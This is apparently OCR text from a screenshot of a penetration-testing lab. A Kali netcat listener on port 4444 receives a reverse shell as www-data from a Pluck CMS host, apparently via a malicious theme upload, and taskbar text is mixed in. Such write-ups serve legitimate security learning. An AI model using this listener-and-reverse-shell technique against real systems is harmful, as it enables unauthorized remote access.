 ┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.29.82] from (UNKNOWN) [192.168.29.124] 60106
bash: cannot set terminal process group (736): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pluck:/var/www/html/pluck/data/themes/shell$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
8
33°C
Haze
Search
L 2
ENG
IN
18:55
05-07-2025